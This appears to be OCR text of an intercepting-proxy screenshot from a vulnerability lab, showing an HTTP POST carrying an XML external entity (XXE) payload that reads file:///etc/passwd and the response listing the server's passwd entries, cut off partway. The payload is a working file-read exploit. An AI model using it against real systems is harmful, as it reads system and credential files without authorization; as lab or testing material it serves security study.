 Request
Pretty Raw Hex
\n
1 POST /vuln_test/xxe/xxe.php HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11
12 <!DOCTYPE cred [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
13 <cred>
&xxe;
</cred>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 29 Mar 2023 14:52:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2993
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network